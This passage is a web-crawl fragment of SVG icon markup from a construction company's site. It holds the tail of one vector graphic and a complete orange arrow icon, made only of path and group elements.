transform="translate(16076.785 -18.944)" opacity=".5"/><path id="Path_166" data-name="Path 166" d="M-16067.834 912.443l27.387 84.678h-13.225l-27.279-84.678z" transform="translate(16045.162 -18.944)" opacity=".5"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.morconstruction.com/images/icons/arrow-third.svg
body_size: 64
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.067" height="13.801" viewBox="0 0 14.067 13.801"><g id="Group_422" data-name="Group 422" transform="translate(1 1)"><g id="Group_423" data-name="Group 423"><path id="Path_143" data-name="Path 143" d="M.479 0h11.109a.49.49 0 01.34.137.465.465 0 01.14.332v10.863a.48.48 0 01-.959 0V1.6l-9.792 9.578a.487.487 0 01-.678 0 .46.46 0 010-.663l9.79-9.577H.479A.474.474 0 010 .469.474.474 0 01.479 0" fill="#ff5307" stroke="#ff5307" stroke-width="2"/></g></g></svg>